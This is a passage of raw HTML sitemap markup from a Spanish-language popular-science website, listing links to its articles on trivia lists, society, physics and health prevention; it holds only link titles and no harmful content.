href="https://cienciaconjunta.com/serie25/25-rarezas-espaciales-lo-que-solo-puedes-encontrar-en-el-espacio/" class="rank-math-html-sitemap__link">25 rarezas espaciales: lo que solo puedes encontrar en el espacio.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/misterios-extraterrestres-desconcertantes-25-enigmas-que-te-dejaran-perplejo/" class="rank-math-html-sitemap__link">Misterios extraterrestres desconcertantes: 25 enigmas que te dejarán perplejo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-cientificos-felices-que-te-haran-sentir-bien/" class="rank-math-html-sitemap__link">25 datos científicos felices que te harán sentir bien</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-mitos-sobre-tu-cuerpo-que-no-son-ciertos/" class="rank-math-html-sitemap__link">25 mitos sobre tu cuerpo que no son ciertos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/exclusiva-fauna-estadounidense-25-animales-fuera-del-comun/" class="rank-math-html-sitemap__link">Exclusiva fauna estadounidense: 25 animales fuera del común</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-mitos-sobre-dinosaurios-que-podrias-dejar-de-creer/" class="rank-math-html-sitemap__link">25 Mitos Sobre Dinosaurios Que Podrías Dejar De Creer</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-animales-blancos-o-albinos-impresionantes-que-debes-ver-hoy/" class="rank-math-html-sitemap__link">25 Animales Blancos o Albinos Impresionantes Que Debes Ver Hoy</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-hechos-sobre-el-agua-corporal-que-afectan-tu-salud/" class="rank-math-html-sitemap__link">25 hechos sobre el agua corporal que afectan tu salud</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-animales-asombrosamente-extranos-que-parece-mentira-que-existan/" class="rank-math-html-sitemap__link">25 Animales Asombrosamente Extraños Que Parece Mentira Que Existan</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-animales-peligrosos-que-aparentan-ser-adorables/" class="rank-math-html-sitemap__link">25 animales peligrosos que aparentan ser adorables</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-curiosidades-sobre-autos-y-conducir/" class="rank-math-html-sitemap__link">25 curiosidades sobre autos y conducir</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-mortales-que-te-haran-valorar-la-vida/" class="rank-math-html-sitemap__link">25 datos mortales que te harán valorar la vida</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/investigaciones-cientificas-absurdamente-extranas/" class="rank-math-html-sitemap__link">Investigaciones Científicas Absurdamente Extrañas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/curiosidades-insolitas-sobre-el-agua/" class="rank-math-html-sitemap__link">Curiosidades insólitas sobre el agua</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-ridiculos-de-coches-de-lujo-que-te-haran-desear-ser-rico/" class="rank-math-html-sitemap__link">25 datos ridículos de coches de lujo que te harán desear ser rico.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-picaduras-y-mordeduras-dolorosas-para-las-que-tal-vez-no-estes-preparado/" class="rank-math-html-sitemap__link">25 picaduras y mordeduras dolorosas para las que tal vez no estés preparado</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/catastrofes-si-la-tierra-dejara-de-girar/" class="rank-math-html-sitemap__link">Catástrofes si la Tierra dejara de girar</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-increibles-sobre-el-sueno/" class="rank-math-html-sitemap__link">25 datos increíbles sobre el sueño</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-avances-cientificos-y-tecnologicos-sorprendentes/" class="rank-math-html-sitemap__link">25 Avances científicos y tecnológicos sorprendentes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-aterradores-sobre-la-paralisis-del-sueno/" class="rank-math-html-sitemap__link">25 datos aterradores sobre la parálisis del sueño</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-curiosos-del-espacio-que-siguen-siendo-fascinantes/" class="rank-math-html-sitemap__link">25 Datos Curiosos del Espacio que Siguen Siendo Fascinantes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/no-son-mascotas-seguras-25-animales-legales-pero-peligrosos/" class="rank-math-html-sitemap__link">No son mascotas seguras: 25 animales legales pero peligrosos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-estadisticas-impactantes-sobre-la-vida-y-el-vivir/" class="rank-math-html-sitemap__link">25 Estadísticas Impactantes Sobre la Vida y el Vivir</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-reveladores-sobre-la-luz-y-la-vision/" class="rank-math-html-sitemap__link">25 Datos Reveladores sobre la Luz y la Visión.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-sobre-el-tiempo-que-desajustaran-tu-reloj-biologico/" class="rank-math-html-sitemap__link">25 Datos sobre el tiempo que desajustarán tu reloj biológico</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-animales-asombrosos-con-records-increibles/" class="rank-math-html-sitemap__link">25 Animales Asombrosos con Récords Increíbles</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-asombrosos-de-adn-que-quizas-no-conocias/" class="rank-math-html-sitemap__link">25 datos asombrosos de ADN que quizás no conocías</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/descubrimientos-cientificos-2015-los-mas-fascinantes/" class="rank-math-html-sitemap__link">Descubrimientos científicos 2015: los más fascinantes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-animales-hibridos-fascinantes/" class="rank-math-html-sitemap__link">25 animales híbridos fascinantes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-increibles-revelaciones-sobre-los-seres-humanos/" class="rank-math-html-sitemap__link">25 increíbles revelaciones sobre los seres humanos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/misterios-impresionantes-del-universo-los-25-mas-desconcertantes/" class="rank-math-html-sitemap__link">Misterios impresionantes del universo: los 25 más desconcertantes.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-sorprendentes-sobre-el-telefono-movil/" class="rank-math-html-sitemap__link">25 datos sorprendentes sobre el teléfono móvil</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-locos-sobre-el-veneno/" class="rank-math-html-sitemap__link">25 Datos Locos sobre el Veneno</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/efectos-impactantes-de-la-radiacion-25-datos-intensos/" class="rank-math-html-sitemap__link">Efectos impactantes de la radiación: 25 datos intensos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/locuras-en-el-imperio-google-25-revelaciones-sorprendentes-del-gigante-tecnologico/" class="rank-math-html-sitemap__link">Locuras en el imperio Google: 25 revelaciones sorprendentes del gigante tecnológico</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-verdades-cientificas-impactantes-para-desafiar-tu-mente/" class="rank-math-html-sitemap__link">25 Verdades Científicas Impactantes Para Desafiar tu Mente</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/la-fascinante-complejidad-del-ojo-25-datos-impactantes/" class="rank-math-html-sitemap__link">La fascinante complejidad del ojo: 25 datos impactantes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-curiosidades-sobre-tu-cuerpo-que-te-sorprenderan/" class="rank-math-html-sitemap__link">25 curiosidades sobre tu cuerpo que te sorprenderán</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/imaginando-los-efectos-de-una-detonacion-nuclear-en-una-ciudad/" class="rank-math-html-sitemap__link">Imaginando los efectos de una detonación nuclear en una ciudad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/efectos-adversos-de-las-vacunas-cual-es-el-nivel-de-riesgo/" class="rank-math-html-sitemap__link">Efectos adversos de las vacunas: ¿cuál es el nivel de riesgo?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/es-danina-la-carne-es-perjudicial-para-la-salud/" class="rank-math-html-sitemap__link">¿Es dañina la carne? ¿Es perjudicial para la salud?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/el-origen-de-la-conciencia-de-la-inconsciencia-a-la-conciencia/" class="rank-math-html-sitemap__link">El Origen de la Conciencia: De la Inconsciencia a la Conciencia</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/es-la-realidad-real-el-argumento-de-la-simulacion/" class="rank-math-html-sitemap__link">¿Es la realidad real? El argumento de la simulación</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/el-ultimo-humano-un-vistazo-al-futuro-lejano/" class="rank-math-html-sitemap__link">El Último Humano: Un Vistazo al Futuro Lejano</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/por-que-no-enviamos-los-desechos-nucleares-al-espacio/" class="rank-math-html-sitemap__link">¿Por qué no enviamos los desechos nucleares al espacio?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/el-bacteriofago-el-organismo-mas-mortal-de-la-tierra/" class="rank-math-html-sitemap__link">El bacteriófago: el organismo más mortal de la Tierra</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/la-civilizacion-al-borde-del-colapso/" class="rank-math-html-sitemap__link">¿La civilización al borde del colapso?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/la-triste-amenaza-exterminaria-la-vida-alienigena-a-la-humanidad-el-gran-filtro/" class="rank-math-html-sitemap__link">La triste amenaza: ¿Exterminaría la vida alienígena a la humanidad? - El Gran Filtro</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/el-tiempo-historia-y-futuro-de-todo/" class="rank-math-html-sitemap__link">El tiempo: Historia y futuro de todo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/el-origen-de-la-inteligencia-un-enigma-por-resolver/" class="rank-math-html-sitemap__link">El origen de la inteligencia: un enigma por resolver</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/la-homeopatia-curacion-suave-o-fraude-imprudente/" class="rank-math-html-sitemap__link">La homeopatía: ¿curación suave o fraude imprudente?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/el-paradoja-de-la-informacion-el-universo-en-peligro-de-extincion/" class="rank-math-html-sitemap__link">El Paradoja de la Información: El Universo en Peligro de Extinción.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/la-lengua-mas-compleja/" class="rank-math-html-sitemap__link">La lengua más compleja</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/el-lenguaje-mas-complejo-del-mundo/" class="rank-math-html-sitemap__link">El lenguaje más complejo del mundo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/manipulacion-genetica-beneficio-o-peligro-para-nuestra-alimentacion/" class="rank-math-html-sitemap__link">Manipulación genética: ¿beneficio o peligro para nuestra alimentación?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/homeopatia-tratamiento-suave-o-fraude-irresponsable/" class="rank-math-html-sitemap__link">Homeopatía: Tratamiento Suave o Fraude Irresponsable?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/la-felicidad-explicada-el-poder-de-la-belleza/" class="rank-math-html-sitemap__link">La felicidad explicada: el poder de la belleza</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/egoismo-altruista-un-argumento-para-mejorar-el-mundo/" class="rank-math-html-sitemap__link">Egoísmo altruista: un argumento para mejorar el mundo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/las-consecuencias-de-la-erupcion-de-un-supervolcan/" class="rank-math-html-sitemap__link">Las consecuencias de la erupción de un supervolcán</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/como-superar-la-soledad-y-hacer-amigos/" class="rank-math-html-sitemap__link">Cómo superar la soledad y hacer amigos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/esta-la-civilizacion-al-borde-del-colapso/" class="rank-math-html-sitemap__link">¿Está la civilización al borde del colapso?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/soledad-la-tristeza-del-aislamiento/" class="rank-math-html-sitemap__link">Soledad: La tristeza del aislamiento.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/cuando-el-tiempo-se-convirtio-en-historia-la-era-humana/" class="rank-math-html-sitemap__link">Cuando el Tiempo se Convirtió en Historia - La Era Humana</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/el-pasado-perdido-resena-antropocenica/" class="rank-math-html-sitemap__link">El pasado perdido – Reseña antropocénica</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/el-misterio-del-lugar-mas-solitario-de-la-tierra-el-fondo-del-mar/" class="rank-math-html-sitemap__link">El misterio del lugar más solitario de la Tierra: El fondo del mar</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/los-origenes-humanos-que-ocurrio-antes-de-la-historia/" class="rank-math-html-sitemap__link">Los Orígenes Humanos: ¿Qué Ocurrió Antes de la Historia?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/es-la-ue-democratica-importa-tu-voto/" class="rank-math-html-sitemap__link">¿Es la UE democrática? ¿Importa tu voto?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/el-misterio-oculto-en-el-lugar-mas-solitario-de-la-tierra-el-oceano-profundo/" class="rank-math-html-sitemap__link">El misterio oculto en el lugar más solitario de la Tierra: El océano profundo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/contrarrestar-la-insatisfaccion/" class="rank-math-html-sitemap__link">Contrarrestar la insatisfacción</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/ingreso-basico-universal-dinero-gratis-para-todos-ubi-explicado/" class="rank-math-html-sitemap__link">Ingreso básico universal: ¿Dinero gratis para todos? UBI explicado.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/la-era-humana-una-nueva-historia-para-la-humanidad/" class="rank-math-html-sitemap__link">La Era Humana - Una Nueva Historia para la Humanidad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/seguridad-y-arrepentimiento-terrorismo-y-vigilancia-masiva/" class="rank-math-html-sitemap__link">Seguridad y arrepentimiento: terrorismo y vigilancia masiva.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/vale-la-pena-la-union-europea-o-deberiamos-terminarla/" class="rank-math-html-sitemap__link">¿Vale la pena la Unión Europea o deberíamos terminarla?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/el-antropoceno-revisado-un-vistazo-al-pasado-irreversible/" class="rank-math-html-sitemap__link">El Antropoceno Revisado: Un Vistazo al Pasado Irreversible.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/la-era-humana-cuando-el-tiempo-se-convirtio-en-historia/" class="rank-math-html-sitemap__link">La Era Humana: Cuando el Tiempo se Convirtió en Historia.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-fenomenos-meteorologicos-explicacion-de-las-tormentas-tornados-y-huracanes/" class="rank-math-html-sitemap__link">La física detrás de los fenómenos meteorológicos: explicación de las tormentas, tornados y huracanes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-levitacion-magnetica-usos-y-aplicaciones/" class="rank-math-html-sitemap__link">La física detrás de la levitación magnética: usos y aplicaciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-la-electronica-como-funcionan-los-dispositivos-electronicos/" class="rank-math-html-sitemap__link">La física de la electrónica: cómo funcionan los dispositivos electrónicos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-viajes-espaciales-de-los-cohetes-a-la-exploracion-planetaria/" class="rank-math-html-sitemap__link">La física detrás de los viajes espaciales: de los cohetes a la exploración planetaria</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-fenomenos-opticos-desde-la-reflexion-y-la-refraccion-hasta-la-holografia/" class="rank-math-html-sitemap__link">La física detrás de los fenómenos ópticos: desde la reflexión y la refracción hasta la holografía</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-propagacion-de-ondas-desde-la-luz-hasta-el-sonido/" class="rank-math-html-sitemap__link">La física detrás de la propagación de ondas: desde la luz hasta el sonido</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-materiales-inteligentes-como-cambian-sus-propiedades-con-la-temperatura-el-ph-etc/" class="rank-math-html-sitemap__link">La física detrás de los materiales inteligentes: cómo cambian sus propiedades con la temperatura, el pH, etc.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-las-ondas-gravitatorias-como-la-colision-de-objetos-masivos-en-el-universo-produce-ondas-en-el-espacio-tiempo/" class="rank-math-html-sitemap__link">La física detrás de las ondas gravitatorias: cómo la colisión de objetos masivos en el universo produce ondas en el espacio-tiempo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-la-resonancia-magnetica-como-funciona-y-sus-aplicaciones-medicas/" class="rank-math-html-sitemap__link">La física de la resonancia magnética: cómo funciona y sus aplicaciones médicas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-criptografia-como-se-usan-las-leyes-fisicas-para-proteger-la-informacion/" class="rank-math-html-sitemap__link">La física detrás de la criptografía: cómo se usan las leyes físicas para proteger la información</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-la-termodinamica-como-funciona-el-calor-y-la-energia-termica/" class="rank-math-html-sitemap__link">La física de la termodinámica: cómo funciona el calor y la energía térmica</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-radiacion-electromagnetica-como-se-genera-y-como-interactua-con-la-materia/" class="rank-math-html-sitemap__link">La física detrás de la radiación electromagnética: cómo se genera y cómo interactúa con la materia</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-la-aceleracion-desde-los-coches-deportivos-hasta-los-aviones-de-combate/" class="rank-math-html-sitemap__link">La física de la aceleración: desde los coches deportivos hasta los aviones de combate</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-semiconductores-como-funcionan-y-su-papel-en-la-electronica/" class="rank-math-html-sitemap__link">La física detrás de los semiconductores: cómo funcionan y su papel en la electrónica</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-imanes-desde-los-imanes-permanentes-hasta-los-superconductores/" class="rank-math-html-sitemap__link">La física detrás de los imanes: desde los imanes permanentes hasta los superconductores</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-optica-adaptativa-como-se-corrigen-las-distorsiones-en-la-observacion-astronomica/" class="rank-math-html-sitemap__link">La física detrás de la óptica adaptativa: cómo se corrigen las distorsiones en la observación astronómica</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-los-materiales-desde-el-vidrio-hasta-el-grafeno/" class="rank-math-html-sitemap__link">La física de los materiales: desde el vidrio hasta el grafeno</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-la-nanotecnologia-como-se-construyen-objetos-a-escala-molecular/" class="rank-math-html-sitemap__link">La física de la nanotecnología: cómo se construyen objetos a escala molecular</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-laseres-desde-la-teoria-hasta-las-aplicaciones-en-la-medicina-y-la-industria/" class="rank-math-html-sitemap__link">La física detrás de los láseres: desde la teoría hasta las aplicaciones en la medicina y la industria</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-los-fenomenos-de-transporte-desde-la-difusion-hasta-el-flujo-de-fluidos/" class="rank-math-html-sitemap__link">La física de los fenómenos de transporte: desde la difusión hasta el flujo de fluidos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-sistemas-complejos-como-se-modelan-y-se-entienden-sistemas-de-muchas-partes/" class="rank-math-html-sitemap__link">La física detrás de los sistemas complejos: cómo se modelan y se entienden sistemas de muchas partes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-las-ondas-gravitatorias-como-se-detectan-y-que-informacion-aportan-sobre-el-universo/" class="rank-math-html-sitemap__link">La física de las ondas gravitatorias: cómo se detectan y qué información aportan sobre el universo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-radiacion-desde-la-ionizante-hasta-la-no-ionizante/" class="rank-math-html-sitemap__link">La física detrás de la radiación: desde la ionizante hasta la no ionizante</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-los-materiales-compuestos-desde-los-plasticos-hasta-las-aleaciones/" class="rank-math-html-sitemap__link">La física de los materiales compuestos: desde los plásticos hasta las aleaciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-sistemas-de-control-como-se-modelan-y-se-controlan-sistemas-dinamicos/" class="rank-math-html-sitemap__link">La física detrás de los sistemas de control: cómo se modelan y se controlan sistemas dinámicos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-teoria-de-la-relatividad-como-se-explica-el-movimiento-y-la-gravedad-en-el-universo/" class="rank-math-html-sitemap__link">La física detrás de la teoría de la relatividad: cómo se explica el movimiento y la gravedad en el universo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-la-energia-renovable-desde-la-solar-hasta-la-eolica/" class="rank-math-html-sitemap__link">La física de la energía renovable: desde la solar hasta la eólica</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-mecanica-celeste-como-se-modelan-y-se-entienden-los-movimientos-de-los-planetas-y-las-estrellas/" class="rank-math-html-sitemap__link">La física detrás de la mecánica celeste: cómo se modelan y se entienden los movimientos de los planetas y las estrellas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-generacion-de-luz-desde-las-lamparas-incandescentes-hasta-las-pantallas-led/" class="rank-math-html-sitemap__link">La física detrás de la generación de luz: desde las lámparas incandescentes hasta las pantallas LED</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-sistemas-opticos-como-se-disenan-y-se-construyen-sistemas-para-manipular-la-luz/" class="rank-math-html-sitemap__link">La física detrás de los sistemas ópticos: cómo se diseñan y se construyen sistemas para manipular la luz</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-resonancia-desde-las-vibraciones-en-los-instrumentos-musicales-hasta-las-ondas-electromagneticas-en-la-antenas/" class="rank-math-html-sitemap__link">La física detrás de la resonancia: desde las vibraciones en los instrumentos musicales hasta las ondas electromagnéticas en la antenas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/los-beneficios-del-ejercicio-para-la-salud-como-el-deporte-puede-mejorar-nuestro-bienestar-fisico-y-mental/" class="rank-math-html-sitemap__link">Los beneficios del ejercicio para la salud: cómo el deporte puede mejorar nuestro bienestar físico y mental</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-infecciosas-desde-el-lavado-de-manos-hasta-las-vacunas/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades infecciosas: desde el lavado de manos hasta las vacunas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/la-importancia-del-sueno-para-la-salud-como-dormir-bien-puede-prevenir-enfermedades-y-mejorar-nuestra-calidad-de-vida/" class="rank-math-html-sitemap__link">La importancia del sueño para la salud: cómo dormir bien puede prevenir enfermedades y mejorar nuestra calidad de vida</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-llevar-una-dieta-saludable-consejos-para-una-alimentacion-equilibrada-y-nutritiva/" class="rank-math-html-sitemap__link">Cómo llevar una dieta saludable: consejos para una alimentación equilibrada y nutritiva</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-cardiovasculares-desde-la-actividad-fisica-hasta-la-alimentacion-saludable/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades cardiovasculares: desde la actividad física hasta la alimentación saludable</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-mejorar-la-salud-mental-consejos-para-cuidar-nuestra-salud-emocional-y-psicologica/" class="rank-math-html-sitemap__link">Cómo mejorar la salud mental: consejos para cuidar nuestra salud emocional y psicológica</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-el-cancer-habitos-saludables-que-pueden-reducir-el-riesgo-de-desarrollar-tumores/" class="rank-math-html-sitemap__link">Cómo prevenir el cáncer: hábitos saludables que pueden reducir el riesgo de desarrollar tumores</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/la-importancia-de-la-higiene-bucal-como-cuidar-nuestros-dientes-y-encias-para-prevenir-enfermedades-orales/" class="rank-math-html-sitemap__link">La importancia de la higiene bucal: cómo cuidar nuestros dientes y encías para prevenir enfermedades orales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-respiratorias-desde-la-ventilacion-de-los-espacios-hasta-el-uso-de-mascarillas/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades respiratorias: desde la ventilación de los espacios hasta el uso de mascarillas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-cronicas-desde-el-control-del-peso-hasta-el-seguimiento-de-la-presion-arterial/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades crónicas: desde el control del peso hasta el seguimiento de la presión arterial</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-mejorar-la-salud-osea-habitos-saludables-que-pueden-prevenir-la-osteoporosis-y-otras-enfermedades-oseas/" class="rank-math-html-sitemap__link">Cómo mejorar la salud ósea: hábitos saludables que pueden prevenir la osteoporosis y otras enfermedades óseas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-de-transmision-sexual-desde-la-educacion-sexual-hasta-el-uso-de-preservativos/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades de transmisión sexual: desde la educación sexual hasta el uso de preservativos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-mejorar-la-salud-visual-consejos-para-cuidar-nuestros-ojos-y-prevenir-enfermedades-oculares/" class="rank-math-html-sitemap__link">Cómo mejorar la salud visual: consejos para cuidar nuestros ojos y prevenir enfermedades oculares</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/la-importancia-del-cuidado-de-la-piel-desde-la-proteccion-solar-hasta-la-hidratacion-diaria/" class="rank-math-html-sitemap__link">La importancia del cuidado de la piel: desde la protección solar hasta la hidratación diaria</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-gastrointestinales-desde-la-higiene-alimentaria-hasta-el-tratamiento-adecuado-de-las-infecciones/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades gastrointestinales: desde la higiene alimentaria hasta el tratamiento adecuado de las 